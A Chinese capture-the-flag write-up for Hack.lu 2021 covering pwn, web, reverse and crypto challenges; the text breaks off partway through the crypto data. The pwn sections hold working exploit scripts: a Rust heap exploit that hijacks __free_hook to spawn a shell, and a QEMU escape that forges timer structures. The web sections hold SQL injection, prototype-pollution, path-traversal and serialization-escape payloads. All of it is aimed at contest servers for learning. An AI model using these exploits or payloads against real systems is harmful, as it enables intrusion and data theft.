加入 —cap-add 选项,这样就能在 docker 中 attach 进程了
#### pwndbg with Rust:
直接调试 pwndbg 会报错,无法查看堆的一些信息:
找到了对应的 issue:[no type named uint16 in rust
#855](https://github.com/pwndbg/pwndbg/issues/855)
只要在 run 或者 attach 前执行一下 `set language c` 就好了
#### exp:
写的有点乱 凑合看吧
from pwn import *libc = ELF("./libc-2.33.so")class PasswordManager(object): def insert(self, name, context): io.send(p8(0)) size1 = len(name) io.send(p8(size1)) for i in range(size1): ascii = ord(name[i]) io.send(p8(ascii)) size2 = len(context) io.send(p8(size2)) for i in range(size2): ascii = ord(context[i]) io.send(p8(ascii)) io.recvuntil(b"\x7f\x7f\x7f\x7f") def get(self, name): io.send(p8(1)) size = len(name) io.send(p8(size)) for i in range(size): ascii = ord(name[i]) io.send(p8(ascii)) password = io.recvuntil(b"\x7f\x7f\x7f\x7f", drop=True) print(b"password = " + password) return password def alter(self, name, new_context): io.send(p8(2)) size = len(name) io.send(p8(size)) for i in range(size): ascii = ord(name[i]) io.send(p8(ascii)) size2 = len(new_context) io.send(p8(size2)) for i in range(size2): ascii = ord(new_context[i]) io.send(p8(ascii)) io.recvuntil(b"\x7f\x7f\x7f\x7f") def alter_bytes(self, name, new_context): io.send(p8(2)) size = len(name) io.send(p8(size)) for i in range(size): ascii = ord(name[i]) io.send(p8(ascii)) size2 = len(new_context) io.send(p8(size2)) io.send(new_context) io.recvuntil(b"\x7f\x7f\x7f\x7f")class HighlightedTask(object): def add(self, context): io.send(p8(7)) size = len(context) io.send(p8(size)) for i in range(size): ascii = ord(context[i]) io.send(p8(ascii)) io.recvuntil(b"\x7f\x7f\x7f\x7f") def show(self, idx): io.send(p8(6)) io.send(p8(idx)) content = io.recvuntil(b"\x7f\x7f\x7f\x7f", drop=True) print(b"content = " + content) return content def alter(self, idx, new_context): io.send(p8(5)) io.send(p8(idx)) size = len(new_context) io.send(p8(size)) for i in range(size): ascii = ord(new_context[i]) io.send(p8(ascii)) io.recvuntil(b"\x7f\x7f\x7f\x7f") def alter_bytes(self, idx, new_context): io.send(p8(5)) io.send(p8(idx)) size = len(new_context) io.send(p8(size)) io.send(new_context) def pop_set(self): io.send(p8(4)) io.recvuntil(b"\x7f\x7f\x7f\x7f") def push_back(self, task_list): io.send(p8(3)) task_num = len(task_list) io.send(p8(task_num)) for t in range(task_num): self.one_task(task_list[t]) io.recvuntil(b"\x7f\x7f\x7f\x7f") def one_task(self, context_list): vec_num = len(context_list) io.send(p8(vec_num)) for i in range(vec_num): size = len(context_list[i]) io.send(p8(size)) for j in range(size): ascii = ord(context_list[i][j]) io.send(p8(ascii))#io = process("./unsafe")io = remote("flu.xxx", 20025)ht = HighlightedTask()task_list = []context_list1 = ['y' * 0x28, 'z' * 0x28]for i in range(2): task_list.append(context_list1)ht.push_back(task_list)for i in range(2): ht.pop_set()for i in range(4): task_list.append(context_list1)context_list1 = ['j' * 0x58, 'k' * 0x58]task_list.append(context_list1)ht.push_back(task_list)for i in range(6): ht.pop_set()ht.pop_set()pm = PasswordManager()context_list2 = ['s' * 0x28, 't' * 0x28]task_list = []for i in range(7): task_list.append(context_list2)ht.push_back(task_list) # 把tcache free list 中的chunk全部申请完ht.pop_set() # 返回和上一次pop相同的highlighted_taskpm.insert('1' * 8, 'j' * 8)pm.alter('1' * 8, '\x00' * 0x11) # 这个value将被free,然后就可以泄漏堆地址了ht.pop_set()heap_addr = u64(pm.get('1' * 8)[8:16].ljust(8, b'\x00')) - 0x10print("heap_addr = " + hex(heap_addr))for i in range(10): ht.pop_set()# 第二次利用VecDeque::make_contiguous中的漏洞task_list = []context_list1 = ['g' * 0x28, 'h' * 0x28]for i in range(2): task_list.append(context_list1)print(task_list)ht.push_back(task_list)for i in range(2): ht.pop_set()for i in range(4): task_list.append(context_list1)context_list1 = ['n' * 0x58, 'o' * 0x58]task_list.append(context_list1)ht.push_back(task_list)for i in range(6): ht.pop_set()ht.pop_set()context_list2 = ['a' * 0x28, 'i' * 0x28]task_list = []for i in range(20): task_list.append(context_list2)ht.push_back(task_list) # 把tcache free list 中的chunk全部申请完ht.pop_set()pm.insert('2' * 1, 'j' * 2)#0x5070 0x5bc0 0x5ac0pm.alter_bytes('2' * 1, (p64(heap_addr + 0x59b0) + p64(0x2000) + p64(0x2000)).ljust(0x18, b'v'))pm.insert('3' * 1, 'j' * 0xff)for i in range(8): pm.alter_bytes('3' * 1, (p64(heap_addr + 0x5070) + p64(0x18) + p64(0x18)).ljust(0xfe, b'v'))libc.address = u64(ht.show(0)[16:]) - 0x1e0c00print("libc.address = " + hex(libc.address))pm.alter_bytes('3' * 1, (p64(0xdeadbeef) * 2 + p64(libc.symbols["__free_hook"] - 0x8) + p64(0x30) + p64(0x50)).ljust(0xfe, b'v'))ht.alter_bytes(0xc, b"/bin/sh\x00" + p64(libc.symbols["system"]))io.interactive()
### Stonks Socket(high):
<https://mem2019.github.io/jekyll/update/2021/10/31/HackLu2021-Stonks-Socket.html>
### Cloudinspect(Mid):
比较简单的QEMU题目,还给了源码,对新手极其友好
先贴个交互脚本,作用是连接远程,然后输入可执行文件
from pwn import *import oslocal=0aslr=Truecontext.log_level="debug"#context.terminal = ["deepin-terminal","-x","sh","-c"]if local==1: #p = process(pc,aslr=aslr,env={'LD_PRELOAD': './libc.so.6'}) p = process("./run_chall.sh",aslr=aslr) #gdb.attach(p)else: remote_addr=['flu.xxx', 20065] p=remote(remote_addr[0],remote_addr[1])ru = lambda x : p.recvuntil(x)sn = lambda x : p.send(x)rl = lambda : p.recvline()sl = lambda x : p.sendline(x)rv = lambda x : p.recv(x)sa = lambda a,b : p.sendafter(a,b)sla = lambda a,b : p.sendlineafter(a,b)def lg(s): print('\033[1;31;40m{s}\033[0m'.format(s=s))def raddr(a=6): if(a==6): return u64(rv(a).ljust(8,'\x00')) else: return u64(rl().strip('\n').ljust(8,'\x00'))if __name__ == '__main__': if not local: ru("size:") os.system("musl-gcc ./exp/exp.c --static -o ./exp/exp") poc = open("./exp/exp", "rb").read() size = len(poc) sl(str(size)) ru(b"Now send the file\n") sn(poc) p.interactive()
主要功能就是这几个
void SetDMACMD(size_t val) { pcimem_write(0x78, 'q', val, 0);}void SetDMASRC(size_t val) { pcimem_write(0x80, 'q', val, 0);}void SetDMADST(size_t val) { pcimem_write(0x88, 'q', val, 0);}void SetDMACNT(size_t val) { pcimem_write(0x90, 'q', val, 0);}size_t TriggerDMAWrite() { size_t val = 0; pcimem_write(0x98, 'q', val, 0); return val;}size_t GetDMACMD() { size_t val = 0; pcimem_read(0x78, 'q', &val, 0); return val;}size_t GetDMASRC() { size_t val = 0; pcimem_read(0x80, 'q', &val, 0); return val;}size_t GetDMADST() { size_t val = 0; pcimem_read(0x88, 'q', &val, 0); return val;}size_t GetDMACNT() { size_t val = 0; pcimem_read(0x90, 'q', &val, 0); return val;}
漏洞在这,没有对dma的offset进行检查,从而可以基于dma_buf进行上下越界读写,注意由于dma_buf不大,从而这个硬件的state结构体是在堆地址上的,如果是mmap的其实还有骚操作,这里就不说了
这里注意下,这里的as是address_space_memory,因此dma可以直接对用户态分配的内存进行,如果是pci的地址空间,则需要写内核驱动交互
利用方法很简单,先泄露硬件state的地址和qemu的基地址。泄露state的方法是state结构体前内嵌的pci
state结构体里有指向硬件state的指针,bingo
SetDMACMD(1); SetDMASRC(-0xa08); SetDMADST(buffer_phyaddr); SetDMACNT(0x1000); TriggerDMARead(); size_t DMA_BUF_ADDR = buffer[0xc0 / 8] + 0xa08; size_t code_base = buffer[0x2c8 / 8] - 0xd6af00;
然后就是通过伪造main_loop_tlg内的time_list_group内的timer_list内的active_timer的方法,这个方法自多年前强网杯提出来就一直是通用方法了,具体可以看看exp怎么搞的,注意伪造的时候不能破坏qemu_clocks、lock的active等基本检查
char *payload = (char *)mmap(NULL, 0x1000, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0); char cmd[] = "cat flag\x00"; memcpy((void *)(payload + 0x8 + 0x100 + sizeof(struct QEMUTimerList ) + sizeof(struct QEMUTimer )), \ (void *)cmd, sizeof(cmd)); size_t main_loop_tlg_addr = 0xe93e40 + code_base; size_t qemu_timer_notify_cb_addr = code_base + 0x540E50; *(size_t*)payload = main_loop_tlg_addr + 0x20 + 0x100; struct QEMUTimerList *tl = (struct QEMUTimerList *)(payload + 0x8 + 0x100); struct QEMUTimer *ts = (struct QEMUTimer *)(payload + 0x8 + 0x100 + sizeof(struct QEMUTimerList)); void *fake_timer_list =(void *)(main_loop_tlg_addr + 0x20 + 0x100); void *fake_timer = (void *)((size_t)fake_timer_list + sizeof(struct QEMUTimerList)); void *system_plt = code_base + 0x2B3D60; void *cmd_addr = fake_timer + sizeof(struct QEMUTimer); *(size_t *)(payload + 8 + 3 * 0x10 + 0) = (size_t)fake_timer_list; *(char *)(payload + 8 + 3 * 0x10 + 0xc) = 1; /* Fake Timer List */ printf("fake timer list\n"); tl->clock = (void *)(main_loop_tlg_addr + 0x20 + 3 * 0x10); *(size_t *)&tl->active_timers_lock[0x28] = 1; tl->active_timers = fake_timer; tl->le_next = 0x0; tl->le_prev = 0x0; tl->notify_cb = (void *)qemu_timer_notify_cb_addr; tl->notify_opaque = 0x0; tl->timers_done_ev = 0x0000000100000000; /*Fake Timer structure*/ ts->timer_list = fake_timer_list; ts->cb = system_plt; ts->opaque = cmd_addr; ts->scale = 1000000; ts->expire_time = -1;
接着就是通过越界写去篡改main_loop_tlg,为了方便减少误差,注意两点。一个是直接使用qemu的plt表内的函数,不要去泄露libc,那样就画蛇添足了;另一个是伪造tlg的时候尽量一次写完,但是要对qemu_clocks进行伪造,可以在实际利用时提高稳定性
SetDMACMD(1); SetDMADST(main_loop_tlg_addr - DMA_BUF_ADDR + 0x18); SetDMASRC(virt2phys(payload)); SetDMACNT(0x200); TriggerDMAWrite();
提一下,用musl-gcc可以在静态编译时极大地减小exp大小
### secure-prototype(low):
这道题目没有开启PIE,意味着我们可以随意去预测任意地址。
根据分析发现,这道题目除了39321的DEBUG功能外,还有1056这一个功能。
这个功能编辑了off_22050的函数指针
而这个函数指针在4919功能中被调用。
因此,我们可以通过传入参数更改该函数指针,随后可以达到任意执行函数的效果。
此处改为plt表中的scanf函数
随后即可改写任意内存。
而在功能48中,程序打开了filename字符串所指向的文件,因此我们可以改写filename字符串达到任意读文件的目的。
接下来要解决的是scanf的参数,参数2已经有了(filename字符串所在的地址),参数1可以查找%s字符串位置,在这里:
大致思路有了,接下来构造exp:
发送 1056 66928 0 0 改写函数指针到scanf函数
发送 4919 70140 139352 0 调用scanf函数,其中两个参数分别为%s和filename的地址
发送 flag.txt 改写filename为flag.txt
发送 48 0 0 0 执行读文件操作,即可读到flag.txt文件
## Web:
### trading-api(High):
GET token:
{ "username":"../../../../health?rdd/.", "password":"aaaa"}
拿到token能访问的接口:<http://flu.xxx:20035/api/transactions/1> (但是没数据可以读)
写下思路:
1. if (regex.test(req.url) && !hasPermission(userPermissions, username, permission)) {
这里是and ,所以满足regex.test(req.url) = 0也是可以绕过校验,访问api/priv/assets
满足hasPermission需要构造出username为warrenbuffett69的jwt
2. 在api/priv/assets里注入or二次注入
路由的c解析库可能有问题,碰到#会把\变成/,但是req.url还是/api\priv/,可以绕过正则
这里不难看出可以原型链污染,但是要配合最后的注入,把我们的payload注入进去
这里escapedParams的遍历key可以把我们上一步构造的原型链污染的key获取到
这里的
username =
“../../::txId/../health?/.”的构造,其实是利用replaceall,先把:txId替换成199152684014119,然后利用原型链注入进去的199152684014119这个key,将:199152684014119替换成我们的恶意sql
最后的query就是
INSERT INTO transactions (id, asset, amount, username) VALUES (95187879456802, '__proto__', -1, '../../'||(select flag from flag)||'/../health?/.')
最后附上简单的解题过程:
### Diamond Safe(Mid):
题目附件下下来
先看login.php中的代码
$query = db::prepare("SELECT * FROM `users` where password=sha1(%s)", $_POST['password']);
if (isset($_POST['name'])){
$query = db::prepare($query . " and name=%s", $_POST['name']);
}
else{
$query = $query . " and name='default'";
}
$query = $query . " limit 1";
$result = db::commit($query);
其中prepare处的代码[DB.class.php]:
public static function prepare($query, $args){
if (is_null($query)){
return;
}
if (strpos($query, '%') === false){
error('%s not included in query!');
return;
}
// get args
$args = func_get_args();
array_shift( $args );
$args_is_array = false;
if (is_array($args[0]) && count($args) == 1 ) {
$args = $args[0];
$args_is_array = true;
}
$count_format = substr_count($query, '%s');
if($count_format !== count($args)){
error('Wrong number of arguments!');
return;
}
// escape
foreach ($args as &$value){
$value = static::$db->real_escape_string($value);
}
// prepare
$query = str_replace("%s", "'%s'", $query);
$query = vsprintf($query, $args);
return $query;
}
prepare中用到了`$query = vsprintf($query, $args)`;
这里的漏洞点是:
我们可以通过一下payload进行闭合:
password=password%1$&name=)+or+1=1%23name
把name的值通过%1带到password中,绕过过滤,闭合sha1(),然后用or进行永真闭合
登陆进去之后
可以看到有下文件的点,不过有个校验:checkurl和gen_secure_url,大致意思是把要下的文件加上secret的md5值和传入的md5值比较,但是这里获取参数用的是$_SERVER[‘QUERY_STRING’],获取到的是未urldecode的字符串,所以这里可以直接利用QUERY_STRING不自动urldecode的特性和php中空格等于的特性一把梭
构造链接:
https://diamond-safe.flu.xxx/download.php?h=f2d03c27433d3643ff5d20f1409cb013&file_name=FlagNotHere.txt&file%20name=../../../../../flag.txt
Getflag
### NodeNB(low):
创建用户是分两步:
await db.set(`user:${name}`, uid);
await db.hmset(`uid:${uid}`, { name, hash });
删除用户的时候是:
await db.set(`user:${user.name}`, -1);
await db.del(`uid:${uid}`);
Del uid的时候 `{ name, hash }` 应该是被删掉了的,但是此时用户名对应的uid被设为了 -1
结合访问note时候的判断:
if (!await db.hexists(`uid:${uid}`, 'hash')) {
// system user has no password
return true;
}
`Del session`是在`del uid之`后的,就是说`del uid`之后,
session还有一段有效的时间,这个时候竞争着去请求/note/flag,就该就能进入`if (!await db.hexists(uid:${uid},
'hash'))`,返回 true 了吧
条件竞争题
用burp intruder 一直请求 /notes/flag,然后再去删用户
### SeekingExploits(High):
(当时没出来 赛后做出来了 记录一下)
emarket-api.php有序列化函数,并且插入exploit_proposals表
另外一个emarket.php文件从数据库中获取数据,并且反序列化,进入simple_select函数中,而这一步没有对sql做任何的过滤,exploit_proposals表中的内容是可以随便插入的,所以这里思路就是二次注入
emarket.php是在插件目录下,所以找一个地方可以hook去插件的地方,执行这块儿代码
这里可以可以hook进去执行emarket.php的list_proposals方法,然后反序列化。这里要执行到run_hooks的前提是要先发过邮件
这里如果pmid从数据库中找不到就会报错。
但是这里因为有my_serialize/unserialize方法,不能对object进行操作,所以这里的trick就是利用在
escape_string中的validate_utf8_string方法,可以把%c0%c2变成?,这样就逃逸出来了
Poc:
/emarket-api.php?action=make_proposal&description=1&software=1.2&latest_version=4&additional_info[a]=%c0%c2%c0%c2%c0%c2%c0%c2%c0%c2%c0%c2%c0%c2%c0%c2%c0%c2%c0%c2%c0%c2%c0%c2%c0%c2%c0%c2%c0%c2%c0%c2&additional_info[b]=%22%3b%73%3a%37%3a%22%73%6f%6c%64%5f%74%6f%22%3b%73%3a%35%35%3a%22%30%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%67%72%6f%75%70%5f%63%6f%6e%63%61%74%28%75%73%65%72%6e%6f%74%65%73%29%20%20%66%72%6f%6d%20%6d%79%62%62%5f%75%73%65%72%73
打完poc后,直接点击查看就行了
## Reverse:
### atareee(low):
导入Ghidra分析
经过调试可得到,0x50C2地址为我们的输入数据,在xorenc函数中进行加密操作,逻辑如下
接下来是验证函数,0x509A为输出到屏幕的部分,图中标注的0x5276和0x524e分别为错误、正确字符串的位置
接下来使用Python复现逻辑并进行爆破
target = [
0x14, 0x1E, 0xC, 0xE0,
0x30, 0x5C, 0xCE, 0xF0,
0x36, 0xAE, 0xFC, 0x39,
0x1A, 0x91, 0xCE, 0xB4,
0xC4, 0xE, 0x18, 0xF3,
0xC8, 0x8E, 0xA, 0x85,
0xF6, 0xbd
]
array_50c2 = [
0xD9, 0x50, 0x48, 0xB9,
0xD8, 0x50, 0x48, 0x60,
0x46, 0x54, 0x43, 0x44,
0x45, 0x49, 0x50, 0x55,
0x52, 0x53, 0x4C, 0x47,
0x58, 0x51, 0xF3, 0x50,
0x8, 0x51, 0x10
]
array_5219 = [
0xBD, 0x43, 0x11, 0x37,
0xF2, 0x69, 0xAB, 0x2C,
0x99, 0x13, 0x12, 0xD1,
0x7E, 0x9A, 0x8F, 0xE,
0x92, 0x37, 0xF4, 0xAA,
0x4D, 0x77, 0x3, 0x89,
0xCA, 0xFF,
]
array_5234 = [0 for _ in range(0x1a)]
in_C = 0
j = 0
for i in range(0x19, -1, -1):
in_C = 1 if (0x19 < i + 1) else 0
for j in range(0x30, 0x60):
array_50c2[i] = j
var1 = i
var2 = 0
if var1 & 1 == 0:
array_5234[i] = array_50c2[i] ^ array_50c2[i + 1]
var2 = i
var1 = array_5234[i]
array_5234[i] = ((var1 << 1) | ((array_50c2[i] + i) >> 7)) & 0xff
else:
array_5234[i] = array_50c2[i] ^ array_5219[i]
var1 = array_5234[i]
array_5234[i] = ((var1 << 1) | in_C) & 0xff
if var1 >> 7 != 0:
array_5234[i] = array_5234[i] + 1
if array_5234[i] == target[i]:
print (chr(j), end= '')
break
else:
print ("no")
#KNOTS_ORT3R_M3D_T3G_GALP
由于脚本为倒序输出,需要将得到字符串进行倒序处理,即FLAG_G3T_D3M_R3TR0_ST0NK
但是最后两个字符无法通过爆破得到,但题目的成功字符串给出了提示
经过验证得出完整flag: FLAG_G3T_D3M_R3TR0_ST0NKZ!
### OLLVM (High):
通过逆向可以得知原控制流逻辑为
原始输入数据 989898121212
firstfn 2 sbuf[2] = not(-0x4DDB14EE5C8771C5-v)+1 = 0x4DDBAD86F49983D7
sub_46B1F0 0x1A sbuf[4] = 0xB31C9545AC410D72
sub_40FA60 0x32 sbuf[5] = (sbuf[2] ^ 0xB31C9545AC410D72) + 0x8BC715D20D923835 = 0x8A8E4E95666AC6DA
sub_46B1F0 0x4A sbuf[6] = 0xCE9A20C53746A9F7
sub_42C730 0x62 sbuf[7] = (sbuf[5] ^ sbuf[6]) << 32
sub_425760 0x7A sbuf[8] = (sbuf[5] ^ sbuf[6]) >> 32
sub_43CDF0 0x92 sbuf[9] = (sbuf[7] | sbuf[8]) = 0x512C6F2D44146E50 ?
sub_46B1F0 0xAA sbuf[10] = 0xA648BD40DACE4EF5
sub_439C40 0xC2 sbuf[11] = sbuf[9] * 0xA648BD40DACE4EF5 = 0x3CD903714589F290 = 0x512C6F2D44146E50 * 0xA648BD40DACE4EF5
sub_43F240 0xDA sbuf[12] = sbuf[11] + 0x18B205A73CB902B7 = 0x558B09188242F547
sub_46B1F0 0xF2 sbuf[13] = 0x0000000000000008
sub_461DA0 0x10A sbuf[14] = (sbuf[11] + 0x18B205A73CB902B7) >> 8 = 0x00558B09188242F5
sub_4195F0 0x122 sbuf[15] = (sbuf[12] << 56) | sbuf[14] = 0x47558B09188242F5
sub_46B1F0 0x13A sbuf[16] = 0x29D5CA44D143B4FC
sub_447AC0 0x152 sbuf[17] = (sbuf[15]^0x326DEB9C5D995AEB)+0x29D5CA44D143B4FC=0x9F0E2ADA165ECD1A
sub_463ED0 0x16A sbuf[18] = (sbuf[17] >> 8) = 0x009F0E2ADA165ECD
sub_42A9F0 0x182 sbuf[19] = (sbuf[17] >> 8) & 0x00FF00FF00FF00FF
sub_46B1F0 0x19A sbuf[20] = 0x0000000000000008
sub_435E50 0x1B2 sbuf[21] = (sbuf[17] << 8) & 0xFF00FF00FF00FF00
sub_41EC00 0x1CA sbuf[22] = example 0x9F0E2ADA165ECD1A -> 0x0E9FDA2A5E161ACD
sub_46B1F0 0x1E2 sbuf[23] = 0xB9B8A788569D772D
endfunction 0x1FA sbuf[24] = -((sbuf[22] ^ 0xB9B8A788569D772D) * 0x51F6D71704B266F5)+1 = C54C16BC5F0898A0
求出逆运算,即可解密flag
乘法需要爆破,可以先爆破低32位,再爆破高32位,代码里我用多线程8核来爆破的
解密flag代码:
#include <iostream>
#include "windows.h"
DWORD64 g_chunk_size = 0;
DWORD64 g_jieguo = 0;
DWORD64 g_chengshu = 0;
bool g_finded_low = false;
DWORD64 g_find_val_low = 0;
bool g_finded_high = false;
DWORD64 g_find_val_high = 0;
DWORD CalcThread(PVOID start_v) {
DWORD64 ustartv = (DWORD64)start_v;
DWORD targetv = g_jieguo & 0xFFFFFFFF;
DWORD chengshulow = g_chengshu & 0xFFFFFFFF;
for (DWORD64 i = 0; i < g_chunk_size; i++) {
if (
(((ustartv + i) * chengshulow) & 0xFFFFFFFF) == targetv
) {
g_find_val_low = (ustartv + i);
g_finded_low = true;
}
if (g_finded_low)
break;
}
return 0;
}
DWORD CalcThreadHigh(PVOID start_v) {
DWORD64 ustartv = (DWORD64)start_v;
for (DWORD64 i = 0; i < g_chunk_size; i++) {
ULONG64 vv = ((ustartv + i) << 32) | (g_find_val_low);
if (
(vv * g_chengshu) == g_jieguo
) {
g_find_val_high = (ustartv + i);
g_finded_high = true;
}
if (g_finded_high)
break;
}
return 0;
}
DWORD64 findchengshu(DWORD64 jieguo, DWORD64 chengshu) {
g_chengshu = chengshu;
g_jieguo = jieguo;
g_finded_low = 0;
g_find_val_low = 0;
g_finded_high = 0;
g_find_val_high = 0;
int heshu = 8;
DWORD64 block_size = (0x100000000 / heshu);
g_chunk_size = block_size;
for (int i = 0; i < heshu; i++) {
DWORD tid = 0;
CreateThread(0, 0, CalcThread, (LPVOID)(block_size * i), 0, &tid);
}
while (g_finded_low == false)
Sleep(10);
for (int i = 0; i < heshu; i++) {
DWORD tid = 0;
CreateThread(0, 0, CalcThreadHigh, (LPVOID)(block_size * i), 0, &tid);
}
while (g_finded_high == false)
Sleep(10);
return g_find_val_low | (((ULONG64)g_find_val_high) << 32);
}
DWORD64 reneg(DWORD64 v) {
return ~v + 1;
}
DWORD64 re22(DWORD64 v) {
DWORD64 _1 = v & 0xFF;
DWORD64 _2 = (v & 0xFF00) >> 8;
DWORD64 _3 = (v & 0xFFFFFF) >> 16;
DWORD64 _4 = (v & 0xFFFFFFFF) >> 24;
DWORD64 _5 = (v & 0xFFFFFFFFFF) >> 32;
DWORD64 _6 = (v & 0xFFFFFFFFFFFF) >> 40;
DWORD64 _7 = (v & 0xFFFFFFFFFFFFFF) >> 48;
DWORD64 _8 = (v & 0xFFFFFFFFFFFFFFFF) >> 56;
return _2 | (_1 << 8) | (_4 << 16) | (_3 << 24) | (_6 << 32) | (_5 << 40) | (_8 << 48) | (_7 << 56);
}
DWORD64 re15(DWORD64 v) {
return ((v & 0x00FFFFFFFFFFFFFF) << 8) | (v >> 56);
}
DWORD64 re9(DWORD64 v) {
DWORD64 nv = ((v >> 32) & 0xFFFFFFFF) | (v << 32);
return nv ^ 0xCE9A20C53746A9F7;
}
DWORD64 invertVal(DWORD64 v) {
v = reneg(v);
v = findchengshu(v, 0x51F6D71704B266F5);
v = v ^ 0xB9B8A788569D772D;
v = re22(v);
v -= 0x29D5CA44D143B4FC;
v ^= 0x326DEB9C5D995AEB;
v = re15(v);
v -= 0x18B205A73CB902B7;
v = findchengshu(v, 0xA648BD40DACE4EF5);
v = re9(v);
v -= 0x8BC715D20D923835;
v ^= 0xB31C9545AC410D72;
v = reneg(v);
v += 0x4DDB14EE5C8771C5;
v = ~v + 1;
return v;
}
DWORD64 reval(DWORD64 v) {
DWORD64 _1 = v & 0xFF;
DWORD64 _2 = (v & 0xFF00) >> 8;
DWORD64 _3 = (v & 0xFFFFFF) >> 16;
DWORD64 _4 = (v & 0xFFFFFFFF) >> 24;
DWORD64 _5 = (v & 0xFFFFFFFFFF) >> 32;
DWORD64 _6 = (v & 0xFFFFFFFFFFFF) >> 40;
DWORD64 _7 = (v & 0xFFFFFFFFFFFFFF) >> 48;
DWORD64 _8 = (v & 0xFFFFFFFFFFFFFFFF) >> 56;
return _8 | (_7 << 8) | (_6 << 16) | (_5 << 24) | (_4 << 32) | (_3 << 40) | (_2 << 48) | (_1 << 56);
}
int main()
{
DWORD64 val[9];
val[8] = 0;
val[0] = reval(invertVal(0x875cd4f2e18f8fc4));
val[1] = reval(invertVal(0xbb093e17e5d3fa42));
val[2] = reval(invertVal(0xada5dd034aae16b4));
val[3] = reval(invertVal(0x97322728fea51225));
val[4] = reval(invertVal(0x4124799d72188d0d));
val[5] = reval(invertVal(0x2b3e3fbbb4d44981));
val[6] = reval(invertVal(0xdfcac668321e4daa));
val[7] = reval(invertVal(0xeac2137a35c8923a));
printf("%s\n", val);
}
### PYCOIN(Low):
先使用uncompyle6反编译,发现执行了一串marshal字节码
将该字节码输出到文件,然后根据题目给的pyc补全文件头
再次反编译发现有花指令,开头和中间各有一个 `jump_forward`,中间还有两个连续的 `rot_tow`
花指令全替换成nop就可以进行反编译了
from hashlib import md5
k = str(input('please supply a valid key:')).encode()
correct = len(k) == 16 and k[0] == 102 and k[1] == k[0] + 6 and k[2] == k[1] - k[0] + 91 and k[3] == 103 and k[4] == k[11] * 3 - 42 and k[5] == sum(k) - 1322 and k[6] + k[7] + k[10] == 260 and int(chr(k[7]) * 2) + 1 == k[9] and k[8] % 17 == 16 and k[9] == k[8] * 2 and md5(k[10] * b'a').digest()[0] - 1 == k[3] and k[11] == 55 and k[12] == k[14] / 2 - 2 and k[13] == k[10] * k[8] % 32 * 2 - 1 and k[14] == (k[12] ^ k[9] ^ k[15]) * 3 - 23 and k[15] == 125
print(f"valid key! {k.decode()}"
if correct else 'invalid key :(')
随后用z3求解
from z3 import *
s = Solver()
k = [BitVec('k%d' % i, 8) for i in range(16)]
s.add(k[0] == 102)
s.add(k[1] == k[0] + 6)
s.add(k[2] == (k[1] - k[0]) + 91)
s.add(k[3] == 103)
s.add(k[4] == k[11] * 3 - 42)
s.add(k[11] == 55)
s.add(k[10] == 101)
s.add(k[15] == 125)
s.add(k[5] == sum(k) - 1322)
s.add(k[6] + k[7] + k[10] == 260)
# s.add(int(chr(k[7]) * 2) + 1 == k[9])
s.add(k[7] > 0x30)
s.add(k[7] < 0x40)
s.add((k[7] - 0x30) * 11 + 1 == k[9])
s.add(k[8] % 17 == 16)
s.add(k[9] == k[8] * 2)
# s.add(md5(k[10] * b'a').digest()[0] - 1 == k[3])
s.add(k[12] == k[14] / 2 - 2)
s.add(k[13] == (k[10] * k[8] % 32) * 2 - 1)
s.add(k[14] == (k[12] ^ k[9] ^ k[15]) * 3 - 23)
if s.check():
model = s.model()
for i in range(16):
if i == 5:
continue
print (chr(model[k[i]].as_long()), end='')
else:
print ("No result")
#flag{f92de703d}
## Crypto:
### Silver Water Industries(Low:
go语言写的加密,审计一下代码,大致意思就是首先随机产生一个token和N,然后加密token,加密方式为一个字节8个比特,每次产生一个x,若该比特为0,结果为x^2
%N,否则结果为-x^2 %n。显然利用二次剩余来做,如果c,n的雅可比符号为1则为0,否则为1,还原token,再传给服务器
from gmpy2 import *
n=285093357453242924013602862066919842439
c=['[7901544350463174591988078511923324618 184537633212194745105080990647249325476 38267354157968351348766484298141745170 115578755446448863198748495896654060883 227909878717027446328962010664108571738 68952806770118848950271133491209711403 102984378629787175198877216543195333448 113165098929714836603634331678300868297]',
'[275785769863995996812546673147981657234 282132616793095905121920207741461086689 199143850961491870800209491624969361487 183070115427467531790361759454036865061 174393613375943957860321020903916142619 275194645696846365608618082603600388856 69288446973059562436205397370105909769 250845592176683528425664336374779963821]',
'[240850912688047949049104289493502779367 37079483245590817588925021564795982646 284919536320463992115907743100691646551 267192067339793515017095456897132371813 121182789195982671419488187218656063538 130399763650220078736112759705997664043 58302430717741410187195454791677533281 52776571634234783572905063268137693827]',
'[169777727664099029285002240103810929277 154451872004779288578874468507232138100 82607738862097099187707193194906553213 74662089586650151383705654824195379245 163301594729741444134552005626107105446 108759358332127220212407980222708706220 246214280347131537365215918063843772859 116415814239906926802482107105787268443]',
'[908795231417421999718079313192191569 113455638257352165842372458444946217639 227447469062670411453330654385127815004 283532690966429919679614173872514718001 276175993211834485081856703624558763131 173640901552892130398996800843730480762 76779834958653181435792827716925863702 206290664138933571395486720765404890504]',
'[123026279266464883266609008668623052393 40509778382957676307060245062252843393 95602462953785104138868279951166751882 43531259745075979730966911287989076615 82865327448522727488114604383808371535 207895953061666333553235571802877275412 65646216101552631749973551787307289641 123721676641648433423267884043005926042]',
'[84235175585568651415313489109394597433 19269802923648441086555654660091822017 55658696563260880937491989834257209829 234537578061003475348324817681194241847 59802057487646966284905470410391468989 128776397130280003156298859718500600288 58714047777453918627738504174915596756 5382371557403759511409510761755596277]',
'[142277648732395720338819526212844406606 105745456860747198927985508383729091578 7664467883802846117259187758423823692 192823773181406078295010428559954020697 35520988140119792330289151131523684908 76369098233361904415663724932463253635 257882448880941611481506133326850304617 201269699223045546065503672803127316556]',
'[184609218721168183180805721365560584754 185020056544825781738449415772019342386 128805039558112680342001303071294028640 10656747463930421123322245691391167264 256942413240582039041230005139151025018 199624812561500081484838114437018161725 261608146489322534451783563132106825107 197042738069178244994802319518477132885]',
'[270173223698478270395600379839285853220 57941625935617136420077100942293109042 42866159881477101699934525188688478291 246776886005156260287696971384169750083 137171422362434302212095391922793796625 189256954049770715201795707892595939413 122402164719872436761127887207817393790 98066517796093669928393689884743077086]',
'[228483823411430971765632614756935594262 270867761665365061602695324172148308695 270682585589276777781448680945567679788 213507765198029256400141067987133373726 76037731708593018888930325428923617568 30682862786884871003242427010850491072 167298978250225467829760031606711270085 72822666625837066035637817957473696601]',
'[195360134168787557177461554506460108718 122308058514175020254833726324781052273 225146579830375254258394356703192766275 141448314831908836605197528091870487865 150984932528304035512378115089222613654 258513501018477452331175661114007493672 280750213283721060295861114047761297997 149688812218926847069069885299483586476]',
